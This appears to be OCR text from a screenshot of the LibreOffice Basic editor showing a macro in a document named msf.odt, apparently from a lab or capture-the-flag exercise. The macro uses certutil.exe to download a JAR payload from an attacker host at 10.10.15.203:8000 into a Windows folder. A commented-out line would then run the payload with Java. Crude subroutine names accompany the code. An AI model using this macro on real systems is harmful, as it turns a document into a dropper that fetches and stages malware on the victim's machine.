 msf.odt.Standard - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[msf.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialo
msf.odt
Standard
Module1
1
2 Sub OnShit
3 Dim os as string
4 os = "windows"
5 If os = "windows" OR os = "osx" OR os = "linux" Then
6 Dipshit
7 end If
8 End Sub
9
10 Sub Dipshit
11 Shell("certutil.exe -urlcache -split -f http://10.10.15.203:8000/dick.jar c:\windows\tracing\dick.jar")
12 'Shell("java -jar c:\windows\tracing\dick.jar")
13 End Sub
14
Watch:
Calls:
Variable Value Type
Module1
msf.odt.Standard.Module1.Dipshit Ln 12, Col 3